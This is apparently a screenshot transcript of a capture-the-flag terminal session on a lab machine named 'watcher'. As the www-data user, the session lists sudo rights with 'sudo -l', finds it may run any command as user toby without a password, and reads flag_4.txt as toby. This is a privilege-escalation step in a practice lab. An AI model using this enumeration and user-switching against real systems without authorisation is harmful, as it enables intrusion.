 Parrot Terminal
File Edit View Search Terminal Help
www-data@watcher:/$ cd /home/toby
www-data@watcher:/home/toby$ ls
flag_4.txt  jobs  note.txt
www-data@watcher:/home/toby$ sudo -l
Matching Defaults entries for www-data on watcher:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in

User www-data may run the following commands on watcher:
    (toby) NOPASSWD: ALL
www-data@watcher:/home/toby$ sudo -u toby cat flag_4.txt
FLAG{}
www-data@watcher:/home/toby$